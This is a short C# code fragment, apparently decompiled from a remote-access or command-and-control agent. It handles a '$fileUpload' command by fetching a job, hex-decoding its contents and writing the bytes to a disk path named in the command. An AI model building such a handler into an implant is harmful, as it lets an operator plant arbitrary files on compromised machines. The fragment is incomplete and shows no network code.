 if (Regex.Match(command, "^\\$fileUpload").Success)
{
string path2 = command.Split(new string[]
{
"\r\n",
"\r",
"\n"
}, StringSplitOptions.None)[1];
try
{
string text = Program.gettingJob(jobID);
if (text.Equals("cancel"))
{
Program.threadsList.Remove(Thread.CurrentThread);
}
else
{
command = command.Trim();
byte[] bytes = Program.hex_to_byte(text);
File.WriteAllBytes(path2, bytes);
Program.spliting("Uploaded", true, jobID);
Program.threadsList.Remove(Thread.CurrentThread);
}
}